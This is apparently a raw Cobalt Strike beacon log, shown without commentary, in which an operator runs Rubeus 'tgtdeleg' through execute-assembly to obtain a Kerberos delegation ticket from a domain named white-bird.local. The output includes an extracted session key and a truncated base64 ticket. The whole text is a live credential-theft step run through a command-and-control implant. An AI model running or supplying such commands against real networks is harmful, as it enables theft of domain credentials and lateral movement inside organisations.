 beacon> execute-assembly rubeus.exe tgtdeleg /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe tgtdeleg /nowrap
[+] host called home, sent: 551499 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc05.white-bird.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: C9aMxD/zePpXzcXmdzU37cvXdCgm+/HxgvFIR67iz2o=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFHjCCBRqgAwIBBaEDAgEWooIEGTCCBBVhggQRMIIEDaADAgEFoRIbEFdISVRFLUJJUkQuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEFdISVRFLUJJUkQuTE9DQUyjggPJ